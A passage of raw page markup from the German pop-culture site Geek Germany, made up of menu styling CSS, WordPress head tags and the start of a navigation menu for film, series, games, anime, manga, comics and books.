             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-33064 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 